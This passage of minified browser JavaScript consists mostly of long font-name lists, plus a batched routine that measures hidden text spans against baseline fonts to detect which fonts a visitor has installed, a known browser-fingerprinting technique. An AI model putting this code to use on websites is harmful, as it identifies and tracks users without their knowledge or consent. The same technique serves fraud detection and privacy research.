          "Norican",
          "Nosifer",
          "Notable",
          "Nothing You Could Do",
          "Noticia Text",
          "Noto Sans HK",
          "Noto Sans JP",
          "Noto Sans KR",
          "Noto Sans SC",
          "Noto Sans TC",
          "Noto Serif JP",
          "Noto Serif KR",
          "Noto Serif SC",
          "Noto Serif TC",
          "Nova Mono",
          "Numans",
          "Nunito Sans",
          "Odor Mean Chey",
          "Offside",
          "Old Standard TT",
          "Oldenburg",
          "Oleo Script",
          "Oleo Script Swash Caps",
          "Oranienbaum",
          "Orbitron",
          "Oregano",
          "Orienta",
          "Original Surfer",
          "Over the Rainbow",
          "Overlock",
          "Overlock SC",
          "Overpass Mono",
          "Ovo",
          "Oxygen Mono",
          "Palanquin",
          "Palanquin Dark",
          "Pangolin",
          "Paprika",
          "Parisienne",
          "Passero One",
          "Passion One",
          "Pathway Gothic One",
          "Patrick Hand",
          "Pattaya",
          "Patua One",
          "Pavanam",
          "Paytone One",
          "Peddana",
          "Peralta",
          "Petit Formal Script",
          "Petrona",
          "Philosopher",
          "Piedra",
          "Pinyon Script",
          "Pirata One",
          "Plaster",
          "Play",
          "Playball",
          "Podkova",
          "Poller One",
          "Poly",
          "Pompiere",
          "Pontano Sans",
          "Poor Story",
          "Poppins",
          "Port Lligat Sans",
          "Port Lligat Slab",
          "Pragati Narrow",
          "Prata",
          "Preahvihear",
          "Pridi",
          "Princess Sofia",
          "Prociono",
          "Prompt",
          "Prosto One",
          "Proza Libre",
          "Public Sans",
          "Puritan",
          "Purple Purse",
          "Quando",
          "Quantico",
          "Quattrocento",
          "Quattrocento Sans",
          "Questrial",
          "Quintessential",
          "Qwigley",
          "Radley",
          "Rajdhani",
          "Rakkas",
          "Raleway Dots",
          "Ramabhadra",
          "Ramaraja",
          "Rambla",
          "Rammetto One",
          "Ranchers",
          "Rancho",
          "Ranga",
          "Rationale",
          "Ravi Prakash",
          "Red Hat Display",
          "Red Hat Text",
          "Reem Kufi",
          "Reenie Beanie",
          "Revalia",
          "Rhodium Libre",
          "Ribeye",
          "Ribeye Marrow",
          "Righteous",
          "Risque",
          "Roboto Mono",
          "Rochester",
          "Rokkitt",
          "Romanesco",
          "Ropa Sans",
          "Rosario",
          "Rosarivo",
          "Rozha One",
          "Rubik",
          "Rubik Mono One",
          "Ruda",
          "Rufina",
          "Ruge Boogie",
          "Ruluko",
          "Rum Raisin",
          "Ruslan Display",
          "Russo One",
          "Ruthie",
          "Rye",
          "Sacramento",
          "Sahitya",
          "Sail",
          "Saira",
          "Saira Condensed",
          "Saira Extra Condensed",
          "Saira Semi Condensed",
          "Saira Stencil One",
          "Salsa",
          "Sanchez",
          "Sancreek",
          "Sansita",
          "Sarabun",
          "Sarala",
          "Sarina",
          "Sarpanch",
          "Satisfy",
          "Sawarabi Gothic",
          "Sawarabi Mincho",
          "Scada",
          "Schoolbell",
          "Scope One",
          "Seaweed Script",
          "Secular One",
          "Sedgwick Ave",
          "Sedgwick Ave Display",
          "Sevillana",
          "Seymour One",
          "Shadows Into Light",
          "Shadows Into Light Two",
          "Shanti",
          "Share",
          "Share Tech",
          "Share Tech Mono",
          "Shojumaru",
          "Short Stack",
          "Shrikhand",
          "Siemreap",
          "Sigmar One",
          "Signika",
          "Signika Negative",
          "Simonetta",
          "Single Day",
          "Sintony",
          "Sirin Stencil",
          "Skranji",
          "Slabo 13px",
          "Slabo 27px",
          "Slackey",
          "Smythe",
          "Snippet",
          "Snowburst One",
          "Sofadi One",
          "Song Myung",
          "Sonsie One",
          "Space Mono",
          "Spectral",
          "Spectral SC",
          "Spinnaker",
          "Spirax",
          "Squada One",
          "Sree Krushnadevaraya",
          "Sriracha",
          "Srisakdi",
          "Staatliches",
          "Stalemate",
          "Stalinist One",
          "Stardos Stencil",
          "Stint Ultra Condensed",
          "Stint Ultra Expanded",
          "Stoke",
          "Strait",
          "Stylish",
          "Suez One",
          "Sumana",
          "Sunflower",
          "Sunshiney",
          "Supermercado One",
          "Sura",
          "Suranna",
          "Suravaram",
          "Suwannaphum",
          "Swanky and Moo Moo",
          "Syncopate",
          "Tajawal",
          "Taprom",
          "Tauri",
          "Taviraj",
          "Teko",
          "Telex",
          "Tenali Ramakrishna",
          "Tenor Sans",
          "Text Me One",
          "Thasadith",
          "The Girl Next Door",
          "Tienne",
          "Tillana",
          "Timmana",
          "Titillium Web",
          "Tomorrow",
          "Trade Winds",
          "Trirong",
          "Trochut",
          "Trykker",
          "Tulpen One",
          "Turret Road",
          "Underdog",
          "Unica One",
          "UnifrakturCook",
          "UnifrakturMaguntia",
          "Unkempt",
          "Unlock",
          "Unna",
          "VT323",
          "Vampiro One",
          "Varela",
          "Varela Round",
          "Vast Shadow",
          "Vesper Libre",
          "Vibes",
          "Vibur",
          "Vidaloka",
          "Viga",
          "Voces",
          "Volkhov",
          "Vollkorn",
          "Vollkorn SC",
          "Voltaire",
          "Waiting for the Sunrise",
          "Wallpoet",
          "Walter Turncoat",
          "Warnes",
          "Wendy One",
          "Wire One",
          "Work Sans",
          "Yanone Kaffeesatz",
          "Yantramanav",
          "Yatra One",
          "Yeon Sung",
          "Yesteryear",
          "ZCOOL KuaiLe",
          "ZCOOL QingKe HuangYou",
          "ZCOOL XiaoWei",
          "Zeyada",
          "Zhi Mang Xing",
          "Zilla Slab",
          "Zilla Slab Highlight",
          "Aqua Kana",
          "Aqua Kana Bold",
          "Helvetica LT MM",
          "Helvetica Neue Desk UI",
          "Helvetica Neue Desk UI Bold",
          "Helvetica Neue Desk UI Bold Italic",
          "Helvetica Neue Desk UI Italic",
          "Helvetica Neue DeskInterface",
          "Times LT MM",
        ],
        i = ["monospace", "sans-serif", "serif"],
        o = document.getElementsByTagName("body")[0],
        t = {},
        r = {},
        n = document.createElement("div"),
        l = document.createElement("div");
      o.appendChild(n), o.appendChild(l);
      for (var d = initializeBaseFontsSpans(n), c = 0; c < 3; c++)
        (t[i[c]] = d[c].offsetWidth), (r[i[c]] = d[c].offsetHeight);
      o.removeChild(n);
      for (var s = [], S = 0; S < 3; S++) {
        var u = createSpan();
        s.push(u), l.appendChild(u);
      }
      var h = 300,
        M = [],
        m = [];
      let T = function (a, i) {
        var o = 15;
        if (m.length > 0) {
          for (var n = 0, l = 0; l < m.length; l++) n += m[l];
          (n /= m.length), (o = Math.ceil(60 / n)) > 200 && (o = 200), o < 15 && (o = 15);
        }
        var d = e.splice(0, o),
          c = Date.now(),
          S = GetFontsSync(d, t, r, s),
          u = Date.now() - c;
        if (((M = M.concat(S)), 0 != e.length)) {
          m.push(u / o), m.splice(0, m.length - 3);
          var B = (B = (240 * u) / 60);
          B < 50 && (B = 50),
            B > h && (B = h),
            setTimeout(function () {
              a(new Promise(T));
            }, B);
        } else a(M);
      };
      return new Promise(T);
    }
    function GetFonts2() {
      var a = [
        "Andale Mono",
        "Arial",
        "Arial Black",
        "Arial Hebrew",
        "Arial MT",
        "Arial Narrow",
        "Arial Rounded MT Bold",
        "Arial Unicode MS",
        "Bitstream Vera Sans Mono",
        "Book Antiqua",
        "Bookman Old Style",
        "Calibri",
        "Cambria",
        "Cambria Math",
        "Century",
        "Century Gothic",
        "Century Schoolbook",
        "Comic Sans",
        "Comic Sans MS",
        "Consolas",
        "Courier",
        "Courier New",
        "Garamond",
        "Geneva",
        "Georgia",
        "Helvetica",
        "Helvetica Neue",
        "Impact",
        "Lucida Bright",
        "Lucida Calligraphy",
        "Lucida Console",
        "Lucida Fax",
        "LUCIDA GRANDE",
        "Lucida Handwriting",
        "Lucida Sans",
        "Lucida Sans Typewriter",
        "Lucida Sans Unicode",
        "Microsoft Sans Serif",
        "Monaco",
        "Monotype Corsiva",
        "MS Gothic",
        "MS Outlook",
        "MS PGothic",
        "MS Reference Sans Serif",
        "MS Sans Serif",
        "MS Serif",
        "MYRIAD",
        "MYRIAD PRO",
        "Palatino",
        "Palatino Linotype",
        "Segoe Print",
        "Segoe Script",
        "Segoe UI",
        "Segoe UI Light",
        "Segoe UI Semibold",
        "Segoe UI Symbol",
        "Tahoma",
        "Times",
        "Times New Roman",
        "Times New Roman PS",
        "Trebuchet MS",
        "Verdana",
        "Wingdings",
        "Wingdings 2",
        "Wingdings 3",
        "Abadi MT Condensed Light",
        "Academy Engraved LET",
        "ADOBE CASLON PRO",
        "Adobe Garamond",
        "ADOBE GARAMOND PRO",
        "Agency FB",
        "Aharoni",
        "Albertus Extra Bold",
        "Albertus Medium",
        "Algerian",
        "Amazone BT",
        "American Typewriter",
        "American Typewriter Condensed",
        "AmerType Md BT",
        "Andalus",
        "Angsana New",
        "AngsanaUPC",
        "Antique Olive",
        "Aparajita",
        "Apple Chancery",
        "Apple Color Emoji",
        "Apple SD Gothic Neo",
        "Arabic Typesetting",
        "ARCHER",
        "ARNO PRO",
        "Arrus BT",
        "Aurora Cn BT",
        "AvantGarde Bk BT",
        "AvantGarde Md BT",
        "AVENIR",
        "Ayuthaya",
        "Bandy",
        "Bangla Sangam MN",
        "Bank Gothic",
        "BankGothic Md BT",
        "Baskerville",
        "Baskerville Old Face",
        "Batang",
        "BatangChe",
        "Bauer Bodoni",
        "Bauhaus 93",
        "Bazooka",
        "Bell MT",
        "Bembo",
        "Benguiat Bk BT",
        "Berlin Sans FB",
        "Berlin Sans FB Demi",
        "Bernard MT Condensed",
        "BernhardFashion BT",
        "BernhardMod BT",
        "Big Caslon",
        "BinnerD",
        "Blackadder ITC",
        "BlairMdITC TT",
        "Bodoni 72",
        "Bodoni 72 Oldstyle",
        "Bodoni 72 Smallcaps",
        "Bodoni MT",
        "Bodoni MT Black",
        "Bodoni MT Condensed",
        "Bodoni MT Poster Compressed",
        "Bookshelf Symbol 7",
        "Boulder",
        "Bradley Hand",
        "Bradley Hand ITC",
        "Bremen Bd BT",
        "Britannic Bold",
        "Broadway",
        "Browallia New",
        "BrowalliaUPC",
        "Brush Script MT",
        "Californian FB",
        "Calisto MT",
        "Calligrapher",
        "Candara",
        "CaslonOpnface BT",
        "Castellar",
        "Centaur",
        "Cezanne",
        "CG Omega",
        "CG Times",
        "Chalkboard",
        "Chalkboard SE",
        "Chalkduster",
        "Charlesworth",
        "Charter Bd BT",
        "Charter BT",
        "Chaucer",
        "ChelthmITC Bk BT",
        "Chiller",
        "Clarendon",
        "Clarendon Condensed",
        "CloisterBlack BT",
        "Cochin",
        "Colonna MT",
        "Constantia",
        "Cooper Black",
        "Copperplate",
        "Copperplate Gothic",
        "Copperplate Gothic Bold",
        "Copperplate Gothic Light",
        "CopperplGoth Bd BT",
        "Corbel",
        "Cordia New",
        "CordiaUPC",
        "Cornerstone",
        "Coronet",
        "Cuckoo",
        "Curlz MT",
        "DaunPenh",
        "Dauphin",
        "David",
        "DB LCD Temp",
        "DELICIOUS",
        "Denmark",
        "DFKai-SB",
        "Didot",
        "DilleniaUPC",
        "DIN",
        "DokChampa",
        "Dotum",
        "DotumChe",
        "Ebrima",
        "Edwardian Script ITC",
        "Elephant",
        "English 111 Vivace BT",
        "Engravers MT",
        "EngraversGothic BT",
        "Eras Bold ITC",
        "Eras Demi ITC",
        "Eras Light ITC",
        "Eras Medium ITC",
        "EucrosiaUPC",
        "Euphemia",
        "Euphemia UCAS",
        "EUROSTILE",
        "Exotc350 Bd BT",
        "FangSong",
        "Felix Titling",
        "Fixedsys",
        "FONTIN",
        "Footlight MT Light",
        "Forte",
        "FrankRuehl",
        "Fransiscan",
        "Freefrm721 Blk BT",
        "FreesiaUPC",
        "Freestyle Script",
        "French Script MT",
        "FrnkGothITC Bk BT",
        "Fruitger",
        "FRUTIGER",
        "Futura",
        "Futura Bk BT",
        "Futura Lt BT",
        "Futura Md BT",
        "Futura ZBlk BT",
        "FuturaBlack BT",
        "Gabriola",
        "Galliard BT",
        "Gautami",
        "Geeza Pro",
        "Geometr231 BT",
        "Geometr231 Hv BT",
        "Geometr231 Lt BT",
        "GeoSlab 703 Lt BT",
        "GeoSlab 703 XBd BT",
        "Gigi",
        "Gill Sans",
        "Gill Sans MT",
        "Gill Sans MT Condensed",
        "Gill Sans MT Ext Condensed Bold",
        "Gill Sans Ultra Bold",
        "Gill Sans Ultra Bold Condensed",
        "Gisha",
        "Gloucester MT Extra Condensed",
        "GOTHAM",
        "GOTHAM BOLD",
        "Goudy Old Style",
        "Goudy Stout",
        "GoudyHandtooled BT",
        "GoudyOLSt BT",
        "Gujarati Sangam MN",
        "Gulim",
        "GulimChe",
        "Gungsuh",
        "GungsuhChe",
        "Gurmukhi MN",
        "Haettenschweiler",
        "Harlow Solid Italic",
        "Harrington",
        "Heather",
        "Heiti SC",
        "Heiti TC",
        "HELV",
        "Herald",
        "High Tower Text",
        "Hiragino Kaku Gothic ProN",
        "Hiragino Mincho ProN",
        "Hoefler Text",
        "Humanst 521 Cn BT",
        "Humanst521 BT",
        "Humanst521 Lt BT",
        "Imprint MT Shadow",
        "Incised901 Bd BT",
        "Incised901 BT",
        "Incised901 Lt BT",
        "INCONSOLATA",
        "Informal Roman",
        "Informal011 BT",
        "INTERSTATE",
        "IrisUPC",
        "Iskoola Pota",
        "JasmineUPC",
        "Jazz LET",
        "Jenson",
        "Jester",
        "Jokerman",
        "Juice ITC",
        "Kabel Bk BT",
        "Kabel Ult BT",
        "Kailasa",
        "KaiTi",
        "Kalinga",
        "Kannada Sangam MN",
        "Kartika",
        "Kaufmann Bd BT",
        "Kaufmann BT",
        "Khmer UI",
        "KodchiangUPC",
        "Kokila",
        "Korinna BT",
        "Kristen ITC",
        "Krungthep",
        "Kunstler Script",
        "Lao UI",
        "Latha",
        "Leelawadee",
        "Letter Gothic",
        "Levenim MT",
        "LilyUPC",
        "Lithograph",
        "Lithograph Light",
        "Long Island",
        "Lydian BT",
        "Magneto",
        "Maiandra GD",
        "Malayalam Sangam MN",
        "Malgun Gothic",
        "Mangal",
        "Marigold",
        "Marion",
        "Marker Felt",
        "Market",
        "Marlett",
        "Matisse ITC",
        "Matura MT Script Capitals",
        "Meiryo",
        "Meiryo UI",
        "Microsoft Himalaya",
        "Microsoft JhengHei",
        "Microsoft New Tai Lue",
        "Microsoft PhagsPa",
        "Microsoft Tai Le",
        "Microsoft Uighur",
        "Microsoft YaHei",
        "Microsoft Yi Baiti",
        "MingLiU",
        "MingLiU_HKSCS",
        "MingLiU_HKSCS-ExtB",
        "MingLiU-ExtB",
        "Minion",
        "Minion Pro",
        "Miriam",
        "Miriam Fixed",
        "Mistral",
        "Modern",
        "Modern No. 20",
        "Mona Lisa Solid ITC TT",
        "Mongolian Baiti",
        "MONO",
        "MoolBoran",
        "Mrs Eaves",
        "MS LineDraw",
        "MS Mincho",
        "MS PMincho",
        "MS Reference Specialty",
        "MS UI Gothic",
        "MT Extra",
        "MUSEO",
        "MV Boli",
        "Nadeem",
        "Narkisim",
        "NEVIS",
        "News Gothic",
        "News GothicMT",
        "NewsGoth BT",
        "Niagara Engraved",
        "Niagara Solid",
        "Noteworthy",
        "NSimSun",
        "Nyala",
        "OCR A Extended",
        "Old Century",
        "Old English Text MT",
        "Onyx",
        "Onyx BT",
        "OPTIMA",
        "Oriya Sangam MN",
        "OSAKA",
        "OzHandicraft BT",
        "Palace Script MT",
        "Papyrus",
        "Parchment",
        "Party LET",
        "Pegasus",
        "Perpetua",
        "Perpetua Titling MT",
        "PetitaBold",
        "Pickwick",
        "Plantagenet Cherokee",
        "Playbill",
        "PMingLiU",
        "PMingLiU-ExtB",
        "Poor Richard",
        "Poster",
        "PosterBodoni BT",
        "PRINCETOWN LET",
        "Pristina",
        "PTBarnum BT",
        "Pythagoras",
        "Raavi",
        "Rage Italic",
        "Ravie",
        "Ribbon131 Bd BT",
        "Rockwell",
        "Rockwell Condensed",
        "Rockwell Extra Bold",
        "Rod",
        "Roman",
        "Sakkal Majalla",
        "Santa Fe LET",
        "Savoye LET",
        "Sceptre",
        "Script",
        "Script MT Bold",
        "SCRIPTINA",
        "Serifa",
        "Serifa BT",
        "Serifa Th BT",
        "ShelleyVolante BT",
        "Sherwood",
        "Shonar Bangla",
        "Showcard Gothic",
        "Shruti",
        "Signboard",
        "SILKSCREEN",
        "SimHei",
        "Simplified Arabic",
        "Simplified Arabic Fixed",
        "SimSun",
        "SimSun-ExtB",
        "Sinhala Sangam MN",
        "Sketch Rockwell",
        "Skia",
        "Small Fonts",
        "Snap ITC",
        "Snell Roundhand",
        "Socket",
        "Souvenir Lt BT",
        "Staccato222 BT",
        "Steamer",
        "Stencil",
        "Storybook",
        "Styllo",
        "Subway",
        "Swis721 BlkEx BT",
        "Swiss911 XCm BT",
        "Sylfaen",
        "Synchro LET",
        "System",
        "Tamil Sangam MN",
        "Technical",
        "Teletype",
        "Telugu Sangam MN",
        "Tempus Sans ITC",
        "Terminal",
        "Thonburi",
        "Traditional Arabic",
        "Trajan",
        "TRAJAN PRO",
        "Tristan",
        "Tubular",
        "Tunga",
        "Tw Cen MT",
        "Tw Cen MT Condensed",
        "Tw Cen MT Condensed Extra Bold",
        "TypoUpright BT",
        "Unicorn",
        "Univers",
        "Univers CE 55 Medium",
        "Univers Condensed",
        "Utsaah",
        "Vagabond",
        "Vani",
        "Vijaya",
        "Viner Hand ITC",
        "VisualUI",
        "Vivaldi",
        "Vladimir Script",
        "Vrinda",
        "Westminster",
        "WHITNEY",
        "Wide Latin",
        "ZapfEllipt BT",
        "ZapfHumnst BT",
        "ZapfHumnst Dm BT",
        "Zapfino",
        "Zurich BlkEx BT",
        "Zurich Ex BT",
        "ZWAdobeF",
        "Segoe WP",
        "FreeMono",
        "Heiti TC Light",
        "VNI-Kun",
        "Liberation Serif",
        "ML-TTVeenaHeavy",
        "Brandon Grotesque Light",
        "Adobe Hebrew Italic",
        "MMa Etc Bold",
        "Toledo",
        "Ubuntu Mono derivative Powerline",
        "Hannotate TC Regular",
        "Droid Sans Thai",
        "Cambria Italic",
        "Abadi MT Condensed Extra Bold",
        "Barrio",
        "ML-TTVishu",
        "MMa VariableB S",
        "BurigangaSushreeOMJ",
        "Pegypta",
        "Avenir Next Condensed",
        "TitilliumText22L-Bold",
        "Corbel Bold Italic",
        ".VnCourier New",
        "Trajan Pro 3 Bold",
        "Futura LT Condensed Light",
        "FML-TTAmbili",
        "dbldwrsw",
        "PingFang HK Light",
        "Soho Gothic Pro Italic",
        "Tele-Marines",
        "Cronos Pro",
        "Noto Sans Brahmi",
        "HANA",
        "VNI Times",
        "Rakesly El",
        "WP MultinationalA Roman",
        "HGSHeiseiKakugothictaiW5",
        "Avenir Next W1G Medium",
        "Cambria Bold Italic",
        "Futura Std Book",
        "New Renex Terminal",
        "HGSHeiseiKakugothictaiW9",
        "KufiStandardGK Regular",
        "VNI-Bodon-Poster",
        "eurb9",
        "MrsEavesRoman",
        "WP Greek Century",
        "STIXNonUnicode",
        "Songti SC Bold",
        "Kaushan Script",
        "OpenSymbol",
        "FML-TTJyotsna",
        "EngraverTime",
        "Charter Black Italic",
        "Arno Pro",
        "Tahoma Negreta",
        "Century Schoolbook L",
        "Circular Std Book Italic",
        "Tall Boy 3D",
        "Egyptian710 BT",
        "ML-NILA03",
        "ML-NILA02",
        "ML-NILA01",
        "Petrucci",
        "Waseem Regular",
        "ML-NILA06",
        "ML-NILA05",
        "NORMAL",
        "eusm8",
        "Z@R120A.tmp",
        "cmtcsc10",
        "Merriweather Italic",
        ".VnSouthernH",
        "Lantinghei TC Heavy",
        "C-Medium",
        "Nightclub BTN UltraCn",
        "GoraiOMJ",
        "Avenir Next Ultra Light",
        "Myanmar Sangam MN",
        "Droid Sans Mono Dotted for Powerline",
        "Optima Italic",
        "TitilliumText22L-Regular",
        "MelodBold",
        "cmsl10",
        "cmsl12",
        "Linux Libertine Display O",
        "Manorama",
        "DecoType Naskh Special",
        "Caviar Dreams Bold Italic",
        "Sauce Code Powerline",
        "Courier New CE",
        "BurigangaSushreeMJ",
        "Aileron",
        "Hiragino Sans",
        "Smooth",
        "MMCenturyOldGreek",
        "Microsoft NeoGothic",
        "Atzur",
        "GLYPHICONS Halflings",
        "Trattatello",
        "LT-TM-Lakshman",
        "TeX Gyre Chorus",
        "Myriad Pro SemiCondensed",
        "Open Sans Extrabold",
        "Chaparral Pro Bold",
        "GrilledCheese BTN Cn",
        "Bitstream Charter",
        "Noto Sans Tai Viet",
        "Georgia Pro SemiBold",
        "Rotis Sans Serif Std 56 Italic",
        "ITF Devanagari Marathi Demi",
        "Avenir Next W1G Thin",
        "Priori Serif OT",
        "Times Bold Italic",
        "BurigangaKamalaOMJ",
        "Literation Mono Powerline Italic",
        "Quickpen",
        "AR BONNIE",
        "Caviar Dreams",
        "Avenir Roman",
        "Pujeeta",
        "Deepak",
        "cmmi12",
        "FML-TTSankara",
        "Bookman Old Style Italic",
        ".VnArial",
        "Antonio",
        "Linowrite",
        "GFS Gazis",
        "FordLineDraw",
        "ConcursoItalian BTN Wide",
        "MMa CenturySS",
        "Laksaman",
        "Segoe Marker",
        "Monotype Sorts",
        "Bienhoa",
        "Noto Sans Syriac Eastern",
        "Caviar Dreams Bold",
        "MMa Arrow Bold Italic",
        "Diavlo Black",
        "Proxima Nova",
        "BhairabOMJ",
        "WP Phonetic",
        "Myriad Pro",
        "VNI-Fato",
        "Myriad Pro Bold",
        "MMVariableF Bold",
        "Julius Sans One",
        "EuroRoman",
        "cmcsc9",
        "cmcsc8",
        "LaurenScript",
        "VNI-Commerce",
        "Freebooter Script",
        "Math5",
        ".VnHelvetIns",
        "Roboto Mono Bold Italic for Powerline",
        "Vineta BT",
        "ML-TTPooram",
        "MMa Extra Bold",
        "Quangngai",
        "TAM",
        "Terminal Greek 737 (437G)",
        "TITUS Cyberbit Basic",
        "Kalakaumudi",
        "Adobe Gurmukhi",
        "HanziPen SC",
        "cmff10",
        "Praxis",
        "FML-TTVishu",
        "Microsoft MHei",
        "VNI Greece",
        "Sukhumvit Set Semi Bold",
        "Swiss 721 Roman",
        "Soho Gothic Pro Ultra Italic",
        "STLiti",
        "Marquisette BTN Light",
        "Arimo Bold Italic for Powerline",
        "ML-TTJaya",
        "eusm9",
        "Kohinoor Devanagari Light",
        "Century Gothic Italic",
        "HariSree",
        "MyriadPro-Semibold",
        "IPAexGothic",
        "MS Reference Serif",
        "eusm7",
        "HelveticaNeueLT Pro 97 BlkCn",
        "Quicksand Bold",
        "Yu Mincho",
        "VNI-Murray",
        "ChandrabatiMJ",
        "Sitka Banner",
        "MMCenturyOldGreek Italic",
        ".VnCommercial ScriptH",
        "Interstate-Regular",
        "Arimo Bold Italic",
        "Latienne Pro",
        "TAC-Valluvar",
        "FML-Nanditha",
        "MMa VariableF Bold",
        "Tekton Pro Bold",
        "Noto Serif",
        "AmdtSymbols",
        "Euclid Symbol",
        "Songti SC Regular",
        "Cambria Bold",
        "Meslo LG S DZ Regular for Powerline",
        "Nexa Light",
        "Party LET Plain:1.0",
        "Minion Pro SmBd",
        "AV-Font-Kan1",
        "Clarendon Cn BT",
        "Yu Mincho Demibold",
        "Hypatia Sans Pro Semibold",
        "Seravek Bold Italic",
        "Nightclub BTN Cn",
        "Myriad Arabic Italic",
        "Charter Roman",
        "spinwerad",
        "Gill Sans Nova Cond Ultra Bold",
        "KG Corner of the Sky",
        "DecoType Naskh Extensions",
        "MLB-TTAmbili",
        "YuMincho ",
        "Futura LT Light",
        "Latin Modern Roman",
        "Gotham Narrow Black Italic",
        "DIN-Light",
        "VNI-Top",
        "Giolinh",
        "Muna Black",
        "Apple Boy BTN",
        "Clarendon BT",
        "DINPro-Light",
        "Playfair Display SC Black",
        "Quixley LET",
        "MMa Pascal Bold",
        "Interstate-Light",
        "American Typewriter Condensed Bold",
        "Skia Condensed",
        "Latienne Pro Bold",
        "lcircle10",
        "ML-IndulekhaHeavy",
        "Source Serif Pro Semibold",
        "Tamburo",
        "Halong",
        "Normande Italic",
        "VNI-Book",
        "MMa Extra Italic",
        "Heavy",
        "MMBinary",
        "PondAllRounder",
        "Euphemia UCAS Bold",
        "Avenir Book Oblique",
        "HP Simplified Light",
        "HGSHeiseiKakugothictaiW3",
        "Gill Sans Light",
        "VNI-Garam",
        "AlekyaMedium",
        "Hebar",
        "Stone Sans Sem ITC TT",
        "DV1-TTYogesh",
        "Adobe Arabic",
        "Rosewood Std Regular",
        "Marquisette BTN Lined",
        "Gotham Book",
        "Sukhumvit Set Medium",
        ".VnTeknicalH",
        "Z@R1762.tmp",
        "MMa Gauss Bold",
        "Avenir Next Condensed Demi Bold",
        "Trebuchet MS Bold Italic",
        "TlwgMono",
        "Avenir Next W1G Bold",
        "Flubber",
        "Opus Figured Bass",
        "Futura LT Heavy Oblique",
        "Nova Oval",
        "Bangla MN",
        "Opus Function Symbols",
        "Microsoft JhengHei Light",
        "STIXSizeOneSym",
        "Magic School Two",
        "Type Embellishments One LET Embellishments One LET Plain:1.0",
        "Avenir Next Heavy",
        "Palatino Bold",
        "Candara Italic",
        "Gujarati MT Bold",
        "Vinhan",
        ".VnBahamasBH",
        "SaiVrishin",
        "AR ESSENCE",
        "Frankfurter Venetian TT",
        "Gillius ADF Cd",
        "Mishafi Gold",
        "System Font Medium",
        "Roboto Mono Medium for Powerline",
        "SF Distant Galaxy",
        "Monotype.com",
        "MMTextBook Bold",
        "Gill Sans MT Italic",
        "Tlwg Typewriter",
        "Soho Gothic Pro ExtraBold",
        "STIXSizeTwoSym-Bold",
        "BaluBrush",
        "System Font Bold",
        "Roboto Light Italic",
        "Times New Roman (Arabic)",
        "Maestro Wide",
        "Bickham Script Pro 3 Semibold",
        "STXingkai",
        "Annie BTN",
        "AtraiOMJ",
        "Aileron SemiBold",
        "cmsy7",
        "Bookshelf Symbol 3",
        "Orator Std",
        "Swis721 BdCnOul BT",
        "Proxima Nova Bold",
        "Shree Devanagari 714 Bold Italic",
        "WP MultinationalA Helve",
        "Noto Sans",
        "Lucida Sans Italic",
        "Phosphate Solid",
        "Damascus",
        "DengXian Light",
        "Notram",
        "Bordeaux Roman Bold LET Plain",
        "Lantinghei SC Heavy",
        "MMa CenturyS Italic",
        "Noto Sans Phoenician",
        "System Font",
        "ADMUI3Sm",
        "Shree Devanagari 714 Italic",
        "kroeger 06",
        "Belfast Light SF",
        "KacstBook",
        "PingFang SC Thin",
        "Futura Condensed Medium",
        "WP Japanese",
        "Hiragino Kaku Gothic Std W8",
        "GaneshBold",
        "Open Sans Italic",
        "Aileron Bold",
        ".VnFreeH",
        "Swis721 BlkOul BT",
        ".VnRevueH",
        "Freehand521 BT",
        "MMa Arrow Italic",
        "Opus Chords Sans Condensed",
        "OR-TTSarala",
        "Montserrat Black",
        "VNI-Avo",
        "System Font Medium P4",
        "VNI-GlabXb",
        "HarvestItal",
        "MMa VariableA S",
        "Segoe WP Black",
        "Courier10 BT",
        ".VnLincolnH",
        "eusb5",
        "Marker Felt Thin",
        "KacstTitleL",
        "HelveticaNeueLT Pro 107 XBlkCn",
        "IBM3270",
        "MLB-TTIndulekha",
        "PujeetaItalic",
        "Bookman Old Style Bold",
        "Latin Modern Sans",
        "ELEGANCE",
        "GhorautraMJ",
        "MMExtra Bold",
        "Rockwell Nova Cond",
        "Minion Pro Cond",
        "Brandon Grotesque Medium",
        "HGHeiseiKakugothictaiW9",
        "Euphemia UCAS Italic",
        ".VnUniverseH",
        "Avenir Book",
        "ZapfHumnst Ult BT",
        "Diwani Simple Striped",
        "Myriad Pro Bold SemiCondensed",
        "Raleway SemiBold Italic",
        "Z@R1751.tmp",
        "Hypatia Sans Pro Black",
        "linew10",
        ".VnCooperH",
        "Adobe Ming Std",
        "BlairMdITC TT Medium",
        "FML-TTIndulekhaHeavy",
        "Ruach LET",
        "ML-TTJyothy",
        "Latin Modern Mono Prop",
        "ML-NILA04",
        "TeX Gyre Pagella",
        "Roboto Slab",
        "eurb7",
        "PFFuelPro-Regular",
        "eurb5",
        "MMGreek Bold",
        "Oswald Stencil Bold",
        "Georgia Bold",
        "Noto Serif Thai",
        "Selena",
        "Perpetua Titling MT Bold",
        "ColdSpaghetti BTN",
        "Courier Oblique",
        "Dosis Medium",
        "Canter Bold Shadow",
        "St Marie Thin",
        "FML-TTGopika",
        "STIXIntegralsSm-Bold",
        "MMEtc Italic",
        "CHANL",
        "Yu Gothic UI",
        "KacstNaskh",
        "VNI-Palatin",
        "GFS Porson",
        "ML-TTAswathi",
        "Myriad Pro Condensed Italic",
        "Avenir Next Italic",
        "WP ArabicScript Sihafa",
        "Euclid Symbol Bold",
        "Myriad Pro Semibold Condensed",
        "PT Bold Broken",
        "Goudy Old Style Bold",
        "Racing Sans One",
        "Bentham",
        "Gotham Book Italic",
        "Asimov",
        "Avenir Next W1G Light",
        "Ashwariya",
        "Myriad Pro Light Italic",
        "VNI Helve Condense",
        "Songti TC Regular",
        "Verdana Italic",
        "Nexa XBold Italic",
        "Source Sans Pro",
        "Dingbats",
        "OCR-A II",
        "Deneane",
        "MMExtra Bold Italic",
        "Wellfleet",
        "Jazz LET Plain:1.0",
        "STIXIntegralsSm-Regular",
        "MMa CenturyK",
        "Javanese Text",
        "Nova Script",
        "Arial Hebrew Bold",
        "PCMyungjo Regular",
        "Bhuma",
        "MMa CenturyS",
        "Quicksand Dash",
        "Montserrat Bold",
        "Jokerman Alts LET",
        "Floraless",
        "SF Compact Rounded Semibold",
        "URW Gothic L",
        "BadaBoom BB",
        "Cantarell Oblique",
        "Brush Script MT Italic",
        "Raanana Bold",
        ".VnArialH",
        "IPAPGothic",
        "BN-TTDurga",
        "WP MultinationalB Courier",
        "Germanica",
        "Paralucent Demi Bold Italic",
        "Proxima Nova Soft Medium",
        "Myriad Hebrew Bold",
        "Telugu MN Bold",
        "WP MathA",
        "Proxima Nova Condensed Light Italic",
        "IDAutomationPDF417n5",
        "Times New Roman Greek",
        "FML-TTKaumudi",
        "SF Compact Rounded Bold",
